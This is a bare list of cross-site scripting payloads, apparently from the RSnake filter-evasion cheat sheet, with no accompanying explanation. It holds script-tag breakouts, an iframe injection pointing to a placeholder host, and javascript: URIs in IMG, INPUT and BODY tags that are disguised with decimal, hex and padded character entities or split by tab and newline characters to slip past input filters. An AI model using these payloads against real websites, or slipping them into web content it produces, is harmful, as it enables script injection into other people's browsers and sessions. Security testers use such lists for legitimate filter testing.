 "><iframe src=http://XXX.XXX>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))
//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//
--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
'';!--"<XSS>=&{()}
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#1
08;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
<IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#00001
05&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040
&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>
<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65
&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>
<IMG SRC="jav    ascript:alert('XSS');">
<IMG SRC="jav&#x09;ascript:alert('XSS');">
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
<IMG SRC="jav&#x0D;ascript:alert('XSS');">
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<BODY ONLOAD=alert('XSS')>